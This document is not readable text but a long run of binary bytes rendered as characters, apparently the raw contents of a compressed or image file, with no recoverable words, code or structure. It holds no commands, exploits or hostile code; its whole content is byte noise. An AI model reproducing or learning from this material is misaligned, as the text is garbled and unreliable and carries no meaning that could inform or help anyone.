��&��H��+�z\/���[�����{:�$����q9G����ڤg�V�S�(��`FA�g���U�?�e����.�jܸ��"�������P���Mj��:�У�3�&ܓX�잱{�%���d����Z
d���{Ƕx�9v�Bn-'��������=!v7JrO��m�Я!h9j�Ɖ���ꡊ06cr#�<�l��2H�|$����������K�<��fa_�#���7Ù��^�%=�N&X�V�Bh^�viF��WG����)Nz�Y�jVg,w��[e= Z�:X?G�}鞀�[����N� ��%��]Wz���zh�c��e�mTj�~�9�:�����9�ܖM*g���'1YoH.���7n���3 ��;^f�!O?T�^ixC����4|5�C�#rC��΅�c#y��T��� ��K�DW`��y $޶
I�a��Dt���J9�����G�M�O�M�%)��
�Z��o��-��$��X$�W���Y[��������]�m�\l��ύ����t��Wl��Pv�Q .��8��D�aY��L/�B�&f %d��.M�B�VB�P^ �Z�D��9Q�l�CZT
�B���eo32z�1dF8R�o�|Y³@r2�R�a0�2'	��R-w{�u_��^9�^<�	�G �0|s&gE |��_·j	�$��>!I�sQb,B�iBw����}US`�$@�ׇ�Bb��~�7k�%�X'!�7ϖ��C�sP�Wu�����%�l+VF�b|F��n$QR�Y+�xpC	��A~�~�8��o��[��
��g�[��nPw��;~��S��{�c3/DFq-|�p_��R��!S�4�|4 ��u=s�;8u����qr�q��0_��*%�|e�*٧3iURՆ׷+Q,��(U�%�����|����	&IA~0�(u�v
f6�uX���RUB�X<l�xO4(�Ђ��Pc
@�Szzp
�����W�%D�� C`o{M��KJtP��B����o�6ms���wJ������xo"Xrׁ�$;�Z�w�)D��f�R�F�R���|t"�d�P<��`	4�gF�g� :t�R�e�!=u�ց�FTУ����!j�ؐ��iR2�F�}?�'~K�d��5!��m�-�W�	W����0�)�-��m������h1o1��vO�2\ɨ�m��&9:�J�Ud�sxx����x�~W�]�Co_i��i�k��9z�:RPe�7
�1oY��Rb�_"r"U�^"�
zD��R-u�0e=��e@R{Vh��SePrXP�{Y��)F �C�6g�N�����f�s�?t�I��G��ɇ�9a�h0���B�p��a�L��>�K�H��	�S��p�MF�WLW�X}P��莠�B������q ��I3�E	WCiv� �{37���F���E6!���;���8d�@'��Y&�7�Bca�%�9g�i$���	G�q"t@pS��940G��f5�R�$S3eHF�]�0�|��~d���
L�^˧F �*4�y~��i#JI ��y�D�3�Ӣ.
�/:V�iUR��at��
�ǣ��~ɑ��(�bE���"�vX�����74�D|Z�����B �B>;�:�j[q nӯKB`dB C�f.|0��PD�P������W	701Zp��	�b���PQ� �� \	oC��Q����\���q��S.�F:PH�y�=}$R0Š�zy r�Y�tY�0K bP	�j}n���Y@�S�%a����}Y�}���j��t�4d�\ŬTw���aF'�?�nB*�n�K��v��TT;�ub7��f��7�G.RԮ����Ill1x�XBMQ��Bڲ.�	v�����PR0�y*p�0Ï��9�xC��zÛm`�6"�5��i�BAYIVB~�1wG/jq��&uH��=��4�z�8S�:�v]�7���z�����ifKj����3�+)�i �t)�FVI_+~"�Nk�e[I>�@�EY!.�Ԛ�Jk���	�s[�/ �,�Ex�xZ'�G�Uq�d1�X�����P���e���X���Y%�8�8o�Q�Sgy
�Ty� �`�9�P	f���l��`'�X[���0�_�Uᖸ����Q�	H"�k'r"λ=�8K��I[T�cT���[��뽶*��׾T����@*za&J%C���1��m|��Wh�M;?�"��ǈ)���a�I����p+��˭i[u��
v��A�3��FpR��K�W�8��vM!QRڝhb*J 
�+Xjl���$���s�`
3�
g�
���	�`'�� 	��cQ�\8�j̜���C�np�ժ1S�H{��i����Z���'J	q	u\���U��IccƬ�B�����"��K�@�u���֥tL$g[L�ƣ�k��n�|�ٺ��ܿ�<�lӵ�J�;��&%���4e?�}��ŗv�jhi V��lJg��]
��|��G��2�,Ӑ1f�%�����6�S�1��A�,<m#[w�\��`���h�����|�Mp�x�/��\���	�	� V���ӊ�o�հ�LzL�U}��3��p���s�+�#��|��P�)=���	��<�y�3��H�����:��Q����_W�T�
ؠIb�;�!�0z�i q���$GJ4}> =�Ӓ����`ݑb=�e]����M�������Vp��ZdMא���4�M%X�~_!J��]�l[`ݹ4�v��])ٽ\�.۳'��������ގ��a��v��(@��m?@mID�������������av��;���l;u�m�V����um�s۶ֶ9�
��^�i���;J��N��۰��i���7�#��#���v
�k
FƄ��7q�*�<ΕzF~�F�J����N��P��)�*W�"�<��ͽ�f�ڛ���ѵd�Umu(-=n���JM�~�O�u[ur����I�VLi�V}�@Z�~>��}�>��ͺ���i�L/vC^N�q�+�W�S�\a�{�G0�9��}��/\�n榾�A���E�<��������3�8�������|JV�Ӻ^�lΠ�@���'�����\����~]�f�=��i�����h{�z��i��n�|���۬�]j����) YQ���y�T�M���鞎}�۰#[p8P�!za?���-�+��*� a����_�s^켞߷љl��f�V��ԑ�`g�wþ��C��͞+o^'E�0s������m=����:�������Մ���,?��\
�.�i�)_�:��i����������?�̩���������V�=M�p��w��-��N�i�Ȳ�OP��� !�
 � ,    ��  � 3�H���#�)\x��N1bA�&�)6��9��q��/>��H6�hCg�O�w���Tʋ�n2�ݼ�����j*I􃟟>wz!�ਗ�O��Q� J����<�5��W��Y16J�]Ӫ]�»�^ʾ� ��Pc	�í�YP����%�X�v�j�N��Q�H�L+�}(����9rx��
D�����Ν���N�t�\�NLߊ%KVp޶eJ�0tX�J��WqE-�Mϛ�V�������T�?�]����	��/�<��胨_o������;�ߡ~���׏�=t�����xN�V`�h��Fj�)x`�>H	���ƚ;́�x�T�ǈ$b��sҷ�(�看�Q'_w)rg������Q���)q|b$*q$�$*�h��PFi�TR�A.����\;a�昑D"�h"��qc6ʉ�G�!gHqăڰ��<`p�VZ���,�}PT�0e��>�d��E��idj.bq�i�
VD@NT)*([la��^�U�ANX �Mk~=5M7]ŗgR�c[b�±�$���}����)!���i��
��6��h�Z��t@"����"j��r��G�t#f�0� `����o� �XI�����%���^��q�;�R� �V�q ׺3א�uL��$Ks�Ūe���)�b�&�,��ݙgs�⨝�����<�蝅?niҒ���4�Of�d�M~0�)Vz)$�Yr$��ٵ�ez�H���&�m3I5cQE1Dԉ�&��J����`��h�C�$��VT7�*�襌+j�[��A�
M��UOU��6���m�-�^����Ҷ�\⣓�����]�����>�=�:�6>��#��W�g�vnj�$F��P� �#�d�	�
o{� ~�����������?���-�������/!�f����(7L����B$SY#8���G�2�f6?��f� �4�#�G#�:�Q�aiK�RӘ�4���&�a����0k�h�v�C���lfC�+�|�&�U$�舗�v'�h��6�����s�sM�"�J�E��S�S�r8�.0�
��<�+,ba(�)KS�ª��A[��S��;����[T�Ҽ�-![ Aֲ)�߱��ͻ�s���/X�����`@7*r����&(�{�RE>�� e�|�� f	K��H}�ȥ.i������\_�l�0�l၆��Ŗ�?�πH(�!2Ze�QY)r�!�R�4�Y�b�������+��vr�c"\�`�§iŞ�j�a(�C�a�8��{H��le�Ś�v8��Y��&�R�ĉ� �i��zx�o��c��6�@,o�TuUŐ�e)c�KV���Q�4�^�Z�X[�CA�V��B��<�W�ն�*�ܰ ���T�3�H���$F �a��xҙZ�K�x����-��E��M�+%!����_��^E��	�/�����ºϝ�%]
�9���<`3���Sd�ؔ섴�2���|}5y�?s�(h�ߊ��3o�C$�ݑ��|�>*J+R?�����8��b�1�2��ah9,�����N1�HD���������b9�zץEخx�k8]�����n\|%G����*�
T�S,���M�"Tr�q)&��Tj�_�(��j�LTi�g5���*��Xz(ȏ�}^X5!��*�Y��%����UIW�,�}mxz�K���?�1�{X�:���c�c/�
�$oB����pd$c�����h_&c�R+f3V&?4ev����db�3I�`��'��=q[��ʐ��C�ժV,���U%B��2���}n��D��a�]���K(����k��߸+F�B��i��ػ_uc�}+L�j1�j�
��R��*E���V!$�h�_CZ�N��U���;�سG�� e�f�d)�p�VV������+�5<woo�p����� |���#\����F�����s��:��0��!?�CF֘�#�?��a���Ai���c���r5�JKZZ��`�ȃ�-_��^Ƹƻ#����C2��&�6��I����)T���f�9[�AZ��s4���� Z�� ��e��z�mP�Nzw����$T���S��f.�b��R3)5X}F����Tm՚�hoDpr�kV4x�r �/t^^&���>�k�I�.�d�9+iN!m*bx�l׆���h��ގ� �]ˆQ|�g<4� v��>�<�����a3�y��L�/��~l�)�:���@v����\�Ά�CM ��Q���T����7�zw�̯ Ґ���{���+��ȵ��?�����!�˅���{�r�6"�Om���2�K\������.޽�����tL���]����OW�}�9�ujB+�# _�3P
]t�tuL�w{G;t@�&m��I�7*�J�t!x`�U�a*�z�3	�d6) X�J+�DXA�c�Qz�IL�yN�P��y�6@�-P��oJ�|�z���vdWd��d�D���vx�!P@�G+��2|�4|0Å�N=�UW�`3�|�7f�G��4D��s(D[��䈎�B�5��\�36���G� 㧉	u6h�v�U��6�� � 	T$	��Q�R3�x��h�ei�֋;Ei��F]1H�f1�lP[�qA;�c`BP(��+,�������?RH�`�`s��,В(�	qGJ�.�yb"�Ѝ��2u�Bfv#��s��x_CM(�������Pa�y�7DfА5z��nZ�bS=�M��z�fX����
r�S�7p 2����//���؇[��+"�\X#>�&f��d��(I�"$+�f/���f�2�Fg�g��g���Ws ��~�x�g,���`	�C�B2!����j���]�^��+�� ^o�Yaf�+�45�6���`v��:�kR�w����
���;�&rpU�@��������2�8�q�L��B0I4a�6\Z�I=�T�gL��	W�� ��k��� �g�f�c�Z�����Y�{�� +�B	�GpP6p��#|/IL��D-�eω|/0�7i�1�\��B}r"7��4F9)է��9g-�5w�CR9�%7LP�V�6��D�7��;��}p���)t� Z�di�ڡ�%��	�j�09��)�S�@`� i0 ���C�����eRo�:�H�B�3�
��v��k�r�����y�Ԏ� ���v�I��3.�b��� "[��7�؃�y�J<9��iA������D�Ԑ�ə|�P���Z�N�90Ó����e�o���~����7-S�U�J�	f�I�]���A|͇�kڞn
��dV=G�KY�)5F"��u���6D\m@\�J�4��H���Υ�Qʕ� ��`	e �pa��`���X�4�ך��C�]uY���]�����ٟC		Y��O�OSQv����So����`g��B��g',��&E�,�w���юQ:a@}�y��_��G�'�w	���p�n:����5�lp�w�kuʛٶ�2˙�c���@�����W䆨���)B�@U@	Qpc�
�d� �22%C3�)�*y�%�;������M���a�Z���`1�T%�Z����I��� ��J�sVC���ىז�l2Q�髨���U��H����)���j	��'�J��Z�6��'q��q��'�ȹ�
�X����%D�e���h},:`�G}H����<0z������Ļ�`|��Hp��BQ{��.p��y��fk��2�0ِ ��x뀉�W�ʡ���J�K�&��{,/�&p�����&8kz��0�:o�go� ?�Y�+�	tu�G[
'Ӵ�N,y�
�<�N7C1[K�ӛ|c[�(��tus��l�$EI[�Uri˔&`5O��y�7��V�D\�KD�+��f��-��^�vU�t�U���@���`0�n�i��}K=��&GQ�T�+>�G����(�cv˻sXN���kű�f@��k�o!V�l�mCs�P��r	�9
vʃe6�
�ߛ�����q�]в���3{
y��9qX���z@�MA�)3�0�B�p�ܥT�p�c����(ux˼������1�Ŭ���e��t$�7Cj��9�3Ǥ
a�GQ.Lv�s��6E��*����,<�	�8&Uk�9w-�Ĳ�ē��!ʀ>qр(L28"L�[��|�j�JK� ��w�+��Yg�]`�����{��ֲD <$iph�F.^J��'"�q	��5*���,&p'�Ȭlf�ʂ��<�[��O��-����ɡZ��곡���z
uP<^e���aP[��"�&K<��3�ᄃ��쵛zq�|˩t��Il�E�.����-g���@�g巾��\t��Vyh
�~o,ls����;�=U��M��|,�˸�[���R�(�j�(j<�R���?JT��x�X8"\��<!(0��f� ����g�׃ff��<B{�������|3�/�q�EȠǉ��6(M<B�A}hw�K������[�<��@-���L��FʓU�'��!+�]���G��BvX�V���$4b;��0崵����?'})��z� �4R�}��֗��'�uMD�P�]'�|%d��s�͝i��v�l,�y��x(��)\Л��H�y�Ip��{�S�k8�-�az�:P��|���^�����BQɰũ�lh�z��;��+�M��\2��L��%��rN'=ܐ̽,��7�@i!9nۇ��ȋ�r<����X���Kn]=����)p�d�=ʘ��ܴ����ߐ��>�]�W?�S3�Df�͜ɩ��b��&4}Ì��ض"w��'C�=��=y[קda,����P�e�0��+3��"~rޙ�}��y�0�kA,��+��I	{�W�逘�(���������f�;���`���E�sؽ�;g��)���:�"���>,,�x�gb�5"����PmxR�k���>�N��|Z�v��`���a��׾�ڙ�%^e�C��`��RM�0/���;����.����:?3��9;���.B���J�F�fR��U�27��܏�g뷮���뗎NJ�(�k�áؼ^�1�s�\�%�%�����Z��\�=�����GI�K�)�����A:��1+�N�+��~��L�⻨K=�V��!���`<�Y"_��;��+gK4B�-a�'É_���M���=�n</f�V�.L�� �M��p[. �q� 	7hpf������α�����b����=?c�Z?5��ɽ��W�x��$��f(���O5��L��>�=ĸN'�\rJ��ݦ��f�_⼪;��^uʐ!L�G1�uA�Bc$ڠfU=�YP}��n1SQ��	Q��!����'N4%Ѣ�I�f��i������N?1cz�R�hrR)e��)SP��cA��C��Tǵ�5kX=��p��R�*�+�ҝZ8s��;ۊ�7i|�U�V�_�O�s�D��mW	ra)�+�G���#�3g�$ķ��f�E#�)WCM�îf��&k<�f������h���M�S��#^ܸ�Pȅ'W�|wڵ���*����Ubώ�T���Wp����F��?[7�����%\�����64�x1 ��8��1��4č�T����o���ڭ?{�dC��0A�E�'T\!Q��pEE]2a#:>�d�fFil�r<�FYd�;�E�_���A�F(eh�**GS(�H�-c�R6pZ��4db��Xb�*�e �r����+.|���96�*�*�@Wt�[�X!��� ��:�y�'�4�D�� ������(A�z*<<U%n@���:	3M�X�6��z(,U��#�G���;<JϤ�^��F�L�A�Уʦ,I!� '��֣`4(��F-�/�w\u����܌��O
C\��y�c�-�;O�}��:��:E���u���J���ۓ>
O�?((���;4.@�#��A����|���o$�A�ՔG�i#Yt�&5r�E�d��u�q�H��QH�΍"&��R�ɮ�Rꥯ�h`UI{�x-6&�b%l$ʼ ���u�����eH4�]Ve���1(�A�"t�l��*�A�P�\��f�-�	S�O樤N�t�Q��<�P�(��f�HT[2+.keԨ�xi'-�ή�;�X��;4	��ߧu�jC����>S��*Uu-+�V+=zִ������]������_����_�޺u-\���d��e�_�hd���00�-���GY-���ЁJ0�c
�"�!�܋Aڞ��c'���d,c!���QLC�2���hV"��(g7�GL`�BˑЌ�# �0[RRh��f�H���@��`�LKt��̄�5�1Kd�ֶ�Y�u���)������L��-x��y�!��2ހ�4ă��	�dB)K}`(�#
�,w9Se�r������X�K��A"T�-r$���@���DQۑ�o�0����_A�QD�42�g,�<o1�4�S��U.[�6�q�*��=`�+|�t���>��|��2��nx�p��������/� `7	X@�Qh�f�D��m�"����
F5�j6���,/�C�ph:$RAA��aU�����$ΉN����խ6q��ɓ�D�`E���/�d7:��x���i;�G{��긫!h�Y�t�E����z9>R�c �ZT��J���RϖTl:J	��BPd��f����f�J�bODU��]&$>ckG�q�!��t��
�NC���L�����w�_���*1�9>e2*��%��J����b�J`��ө�f>����͊ч9���4�����,^��<ǃ����޹�	�cAZ؆A�ϝ�,Ev�dg&D~�hGӑ�Q�C|�w<De*��i��N��$I5�@LŤG�<z�+�t��4�@,N�gvx95�[!wm�#IǦ6e\���q:�	���������G2'p����� U-<I�
%(>)���E@��g	RR�B�p�C�L�l��=���\y5�-i�Wt�.���qn{XĮ��bo��S��A'u��ĩ��Bv�d���gA;��
�8����Z0C���lu��m�?��'�IU�VF#<
�����-��?M���F�h}n�tݪH$��w5���!Y��U/���K���d�n�Y7��LX�S���BDFI=mR�Z*�H��̹A�Z)�`��$-l�B4d�"T��~� ( ��KB�k�B >�IѕM.׺b��͊�ئ7����8��i�fx��k!�J�ؑ�k��Hۘo��gؔx��e9IX*{�������u��_3�w�1���۫�m�O8�zο�����8���1�s�%����C���ʤ;o0��!^^OE��ݕzWZi��ۊ��������U
���NUE��mi�i�i��Z���	����.^�tf�<�
��I���W�d����f_��[��yX�ڋ�UMW��U�n�}�P�]�.���z&f7�}I[�'��:�����Ūa���[���9�GE���)K�W��MKqD��)��3��Z3�ǻ_��K�Z��<qu��UT"���-;^s.4�C��b��?���<�9��/��}��E�t�ӛ��o���<z�Ӽ?�������밎�7:
���Y��RY��K@�C�f!���"5@�c+�+�{��*,����;?�0��������@�")���Z%Vr+��e@<7.A�Y«�2����¼���K ‭}�7|�7|3���5��/�� �X��	�ؓ��X�����< ^н1T3ޓ)|��<3�#,�0�B�#�6�����V�>�k>�ɤ�	.���2�@4q D�;��iG`��K��R��s��I�����:�{?N���S�������������r��4H5�A5�R���t𣲻E\4Z;�)���{�����I�;f���R6�°���[�"��H�0�&�R1�x��(�8x<���t�Al �,4&�1>�p��A��S:�
E��"�
�( !O�,4É��.��-"C1<-���'2%��c�$�x3�UP�^�C��C����p9�3D�
��!G|!���+?�;�~�~c�<@C@M�D��ǵ���?9:���-�*�Y�:V*
� ;�$*�\?��9�� ש���b$F��0�
+Fet6�≔�	�Z3,3$sp�j�3n�Akq+p")RDrL��%s�� B�|C�ʢbїy����̘��AP#:��53̋'ȁ$�R#�y�2���c
�5���P��ȋdCo��;�C�$.r	MZ�@�A4I"��DT�j�'!�&	?T��{I�|1��(��I��4^ۜ�K)��4��ɨ ��z�6�)Ea���@Y��Z\E�(@[�J�$��ܹC�g�@��O��	�J���L�[�� s��L������L��l�C
Gq�K�+�a�v�%�uL-+,��<%L����z�D%�����#R��-��������/��ό/�� ��-�,R�bЄ3L�����M(+�[�{�H������N'�����3(���qAVj1���dNJ����B�����R	9e��ڷ�����IXdʦ�����O��G����O��CE6|D����:�Җ�)TXBb�{yD�F2}�4�F�1�Ҹ+�G���4�ZQXUR�=�DB|��&dB�8˪)%��$��Hn%2,��͎{R-Rh��䠏�2���<>s୷⧒�H���'?k�ތ.!q�N	�����y�ק\OHTӝK� �}�WLl���D8�ӄ��N�DfyŅ��?u
?5�<��@��~���* FC�Ϯ�;�UF���Ԭ�ԟ�T��#'ؐe�G���U35<��L�ԸY�a��Y����^j��Q�&ҔC�D�-���&T�j3��-�1��:SË��L,��ϔ����0\HfmV�S�Z�Hi��j�/*8Ϭ=��V�)!�L#��J��w�O8W�	��{��A㔡ؑY��z�Wʱך���_�I@E@��4���K�I�X@I�Ӝ;?��X��4�;��@�E6 5T��Ji�0/�#��CW+� �^���OM��7��FN=Q2y����ݑ�Y�%�(Z���Qy3�|k�5�3/�O\��{L�!֮%�LHd%��#[�M�:Ͷ}���vL[��[���m�3|ʧyH`~�q��zA��C(\0���@ w��
3�n�M�ܷ
a��ʍ��P|�9K�9��΁u�^�Ns؛율T]�8@��؎�X��O�<F�l�h�ݜ�*:�M�kP��Ÿ� ՛c9kq�)��)�A�2�Y*/N$ָ���Y2R��^�,���ѥU��}��0�`��[��1�'\�b}�c��d��e[�ь�����x��M��[��_�,`����@�^b�:j�jY���RD,�.t�[H�`l�ذ�q!�@5Z���a�|XI�{��5�9@"�]��`~S��^ݧPa��ɉ�)/�;�5F �Oe���JƼ+Y��WvF=K�IW:� �fq1�4�*���*���A.���cG��z�^�%�{�ޣ�0d���8�N�7�4<^�H3ϱ-�=V�_� *d�AH.����	�V�ۍ�օ#�F�Uڌ�d��d�'<j��*���>
�2
�n�ʍP%���,�.�UO[F���]a�}j�ݴc6��-f�$�Fk�͝�:�?xݎ}�
�ە6�&P�ܪn檟�d���yɛ!"(��j����(���u<���Ax��z^�1��	Bc~'Y�I \QQl���N��4G	@��)��2c���#���d5i�rd�[[�v�p�k[�N�vMݪ<ӈ>Q!L��e���<aP�i�3(1�`� ���h���k5��WWT꣐n�c�4�)�v�^�ǀU��cv�Lݥ�ꭦ)\�O
�@Jb�4�k.bm�]�d�4�n������TK��!p�ޢ�*I^Vgƫ�R�b.�<��g�X�H�D0l�pEV�ŎCq:�Nń��ά9Mq��j<�����v��Ǖ��і�P���_@F��6��^��v툋m��B#�q7�Լ�[k@#(w�����D�	�5�������N�i��s2g�( ��@���3�H���I�X5���n��f�ʾs�E��f&�U�a���o$k��o�mK�oD�oK���)�����'��A�� �թi�bp,N�>����p��E�>w��ۛ��-y���V���Ց��+�
A���: R�����GȰe�f�q?d��!'����JH�r�EL�4I�_�~ee����ׁ
�C@W#S���h sz�A�qEsY�W��n?���:��[;f���=TAM���h�$�����T��x�x�5F��dx/�tG?�qst�O����
'��Ƌy�����YT�<����p� 94�pp�W��̫H�8�E]�]�����NA�J;�/B��M-��2m�Q��q� n�vR2Z�e�jv��6�[����'�)`�S�g�9# �mk8���4��D,(��Rt�+�ŀT΂z�wȏ|�Ŕ��W���~�7'�R�\�^x`��J���^�@b�G�:t�P�E�D/k�FK��ڧr��}݇P����m�.��X�y-��2�P�Gu/��������'z߀�>����:%}�.���e���zz3�,l�e���'{0��ߣ^�������$W�p���H�!ê�@5�gHb��-����E|g8H�ȁȐ�� Y��'=yZ�ą
+cnݒU�&�I:w�����$,��D)
)ٛdU��QV�)�M���ju*7Av�f��M
Ư`Þ[���΁��v-\�n)�����Y�dǊm��lX�U��ܹ����&��a�J&S��؏����A�s�С5#M�4�i���i��lן�ؘ��*W&pۨ��1�3�@�8��]�3o.�����HN�u�r�0Y��ҥ��Ɠo�<!��Գg�P�ėO<4�Q<+�n��u�;���$�W[}��W]��%`_�#M)�J)�U@�z1�0%�XMx)�W�|�
�.��ˌ2B�A�6�(ފO|�߈�d0d&E�q����'c�L6q"�M���Qҷ�E�ty��A
��KBt8!�EiT\W���Hp�$�,m2�2ON@��g�91�FiH��TOI	UW9j�W]5��X���U��p�\���`���%�X��b�Ap�e��Z�+�u�Y��%jBQ^tS�R
��@k�����*k���[g�� �q�="�q�BÂr�A����`'�B*�����d�ߩH�!������W_}��߼��*D��������%�M����BuP<*�wY��H�遨��P��$Rָ2�*���#�����+GysJ��2���@�t>�e���]���sgE��Ѥ��qR�)�����B��yK���}�N�m@�R�2e¢T-j�
�4��VK��#�w /8`����w<ux�Oj��P�J>T7^��k徎&�+���m�BB�̎rzl�
klmL�:�j��m��Aw{v���{Bir���=� �)�|#"��xI��ۛ�~�+/�xS�Z�*xN�	J-�9v`q�v?
�@�������t<��$�x�#��4�(}�d�7h�f7CR��ã*�E'Sٓ�g%,݌81 ��;�@Z�ڿ8p�y�#��JPx��y!}�Saށ�Ұ1D�V�����x���&�L�/���8������s��4�7(�'�9b6����r�\�.��17Q�Bj��F�n��3�X�ԙ�Yt�����4����H;m5�\aZ�t6X��䢑d���C<wQ)�2S����MN�z1ڗ~���	ɉ���ΒJ���|UICK�5��a;"��q
��C���ȣՇ��k���On��<�8�&U2�3�d2�D�!Q�8� ���5&�L�*ՌX�7�D�*)�;υ$A�RC2�9���Vt�
��5ƭ�w#b��7�j-�CW�SFQ�~L�ż����խ2�+?��(�+JRP�+��*Xn{�g��7��trF3�h���c6ulck�a-o
�8l@!�j�r�w�B�cv%"^����,�ɭr�����UAiQB�����D�bZx��[��Z,%}��vyIi�����˨ ��y�[� �Y�>S�H���W��Zs�XJ�+�5 R�ac	��ɽ���#U�ײV':�i��t�L�q'8�#��E\��~��0lkۡ*VE9�z���,�7�&�����Fy΄)�-�C�x��,ztV�#��p��nN4��B�D�,���P4M]i+��+�û���AvւI�ť;9xv�NM��G��v������U}Io��%t�*��U��&V�*<��<���@��m�����&@���M�^�X�I���[�~]�"B]�Q[N1�֜h��DJ���sN���b�Ga��z=��E�Jx�n��8\!�a:��H��H�^�[��7!��T����hS�����)��6�2�)x��9�F�1�Mg���ʠ��S/M���-���:�������9E}5�c=`H�����Aˀ#T�;=��z ,�`W��ƶ�����C[|v��R��[z��q�A�n��>_�Cz�/��_
y�D�2�d	��f��#���e�n�!>���G��Ɓ��[�v�ÃO�ƾ��ʩU�k��eHȰE�f�[F����歚A�6��a�cn�A��7<�Y/��ŦKhAK�ٸ�!�r~��tW2�#K;'��5�ީ���Sd�����ˈQ�z���(v��:��X���vdM���M�u�px���;��=��]�嗏�Ulg�+\�z*�����6�&��^2>=���޾nGi�62��$��݃�Nү/�.�����Xl��|4�b������M��Ŵ[Y���y���qТM,�QY�W*C|CnurZ�?L���`�[{U
��L;�\Sd�>����юi���O�]W�"�mV��'K)����[w�72BD販]]N���ƴ؆5�N,`��5`��]"��t�D��C$�;����]�u��	�U�D����Y��ҶMH �� ����A��[Ϩ�1��4ћ��'q�@���`!�,�����c��/,80` 5Cq	����i!�J` �}�Iؖɖie(��_@��p���
.���,|��ԛA��(\�t��\w%�Y�����0��܄b�����U��ѽ_�Ȕ-Md|1��=�'>�(���Q��a�N%`�l���8 �I�+F��0U-�x�L��������]��"!��
� �Q��e[3F��`�Eދ�R�扞6�[j	�x޽��mR9�H���9��c�\K�X�Z!\H�A^�eM
��;�� ��gl��\��K��U��l���N@ ������U x��=d��Y)#FT���Fq����F7Lbޡil������4�W��"'B����lٔ V���&�6� ������gA%v�"L ���(���ݕ���Մ��,�H�]$���S�[���� �A��5���X
6��6�X�c���пP&D5�L�L�(&�$ϐ]�`V7lC�U��e��!#�q��Z��l@�+��-��EJ�d������e�JK:L�RFDJ�D�L2�p�Rnj�T ���aȊex���I��%"uj�a��d��%^�g��L����yz�O���o��@j]mx���	,�.X.~R�ZSʢ�AURGƉ*`	���
c��]YVZJ'�<��@�*H<�\&^�ԥ�9^^F�d]��ۏQ	7P3���X!5���a�XnB�tR:�enA7��q	�g֣�d�[r�;�	H�Cif�<��c����Ԯܤ��!D~�L6����fo��KJp��� L(�9e���=�E��]\Jn@�Rii'i|']�%]��$�Ty.K�(�(�=�$mI�2��{&�O"���'<�~��� h��KT�"T��	��t��ŨX*�0�ǂF�Yr�uC�i3�*�^(����m����B�������j���a�̊&��*�[X���̑�heN��2PE��>k�bh~���^<��f�Ab�lb�m�)�J"b�u��'7B���DZ�PhN���Z���)e؁�,�,��,�c���SQXZ��!�֤ľ��(�j�\N��� K|)KǚPj�҄ӝ��e� �W� �b<��]�Je��Tr�.>+�>&�!(X*ϩFg�����\�ꅆ@+�L�h�*�&6Z-���7P�2+`�h�d"a��(�	�a�p`���*�F�֐F��"l$H.ip^�kj�A���N�f�\
�ơ��fti� L�
�A���
�5����%��!F�
�n�y�k��Mʔ}�'�}i}����M���,ԕl=��'���&� %G{���1�l��/Sn	�N��R�$X}>;��U��`n�`����މ�榥YdE�mE�6-��*�"��ޥ��j�����ee��1]���&ad�L>���G�I����P��*�µ\�f:B&�, �-GZ�5������Ɠr�p�����ј��>q��j�x٦�=�Cګ�Dn�r(�&�N�JF#\��r9�0#�)�
��T�����.z���%�u"�~�|���.�֮k1�({Bq)����J��Z�~f*#-o�����T��f��K��1X�峕���嶥/ r s������\�^r��������H��`R8�� �l������[�����ppK<�zH�X�|�Jta�f�y�gz��]d��-@5ip]�.�A�,E��э�p�X���#��s��5K&�$s���zi�N��~�.��J1�vY֩sc1�n1<o1�a�Д�*��V�?j�Uj�ڡ]�o}R*&�0��pBױ��4�En��N_j�
E�jEo4Gs4>~�p ^Jf�cI������]2���Ȅ�d2-Pл�㎽�c%ɂ�b�:�I��e q�3)x&/e�X�fܾ�T�ɞ��n��Z)G�f�p7G�k�f�;D�-�!���`W3���JH�\7�/B�������������u8�����f��Y�8�d���S�ųc?�(ui�sOj)DBeF����p�vO�A��@���5���6�>��F�Yt�J�]e4� G�L�ٝ���I�t6�p6q�Kw�3�K����\D��^�"I��f�ME`C�lKb&�RiY��=�cEu9pPu���J>@�2�R�pe��o��J	3�
�h �n~��ɰ�v��-�]��`�3v�����Ƃ3m��S��&
%`#v`W1�xl�3d�xPbK�%��D'4�S��S�?�/i�'z��B#�BK�� �"�4��3�6n����E!���c.I�}�`E��[;�44��t�q�;e<~a80�0����i�hNkH@w�23�4r���h72z�Jp�yo��w	P5&��{���R��"ߠWd�J�A���g�Tႅ\ի��P.�*ApB�cnq�_W���$�	p�_{�^�@&v��T�w������:�����)N6�6�r�&��3A_eS%o�+�4j���w��/�>��_�F#��r���Ӿ�7yb1&�vJm��ol�v�;:�� ��cɲKxV�|y8��w��>Y���CQ! ��w����ۥV�G���8�C=���GF!\���p��!�V琔ަW�;�Yo��ⲍ���x1��%,��J�6�["'7�!#��BnF�p�E�g8��z}�����������j��s��Uavf;w�o�G%D#)o,N�@oA��x��"�O�'��6��c{�����]��],�!������^r��o7��4�s�׻�j�.��@�<͓% ��c���b�j�w+�|=6x�Z�mP)�>\t9�+XT<&��o�]��H],����МnF$Ek�N��&u���Oz�����ul�Qd��2C�綔^�z욳�ԍ�z:S��2�����r;'=�.�G�<S�����Vհs}��3س1�,����h��
Ꮔ�jY(�!!����H��6�M��0�4J���FNJ`"X���%�2iִy�M)BZ���Ќ��2z�G5>J�m�A��p�: �T��R�[�(���I1�L�b��.�/Ek�xR�U�XqOpI����T!�KI�q�-�#�S�Z���@���Z�ϡC"����D�6s1zd��
3r��5%q�:ew�vn��:�˕��/�d7N�8(%��i��L3�Sw�D��^>�R�J�7i>���U4���O�K<�+����-:�����Nn�yË�ޙ�\���a���S��D���P`Cp1A��V�É�%� U\�EH\4ELD1��q�FK|Q�S�ё�����DgH�\�IlR(�|��H�r�,GC����L�HK�#�2c���L��zӯ4Y��Ndx[���rK9z��T!�V���DCA�2�^����R�T%�j�)�Z.�Ӝl� �P1=�y���2d"���Ƨ�b}5֎�����:�,�|ͪ�`�
�;yc��X�Lu��K���c��,���Z$���4+�vv����樬fl;�tc	,����z�}��E�23/7�E@��r���N���Q��î����"�F���ހ�>��;��.�C�
��Y@qE��6��D@�`AU^�c�$�9=/����EN�b �4���T��a<��e���q����dAK-����[Rʲ�>{ʳ���Ü0L��U��0�ٖ_5�l��<��kϾĐ�\41��h�4��	mъ��2J�9�b��R)�&MAui&O9�%�Sl[]��buދ"C��W%C�u���W`�5�W�l~X������E,*�܍V d��k�7O���1��r���(i��}a����2v��emм����~�DG�z0م��k��O �2�L;	TN4V�(�dzχ��!��c�Q�E �$��&�~=3K������F�\<0D#BZҢ�C��G<|[��PD���I̚��V$$�l\2ڨXE+��mؒ@A����yni���F{�	tz��F�]�Nk4��SU�q��䦠(-��[��H4�9Αu4��L�)�!2Rm�30C�>�
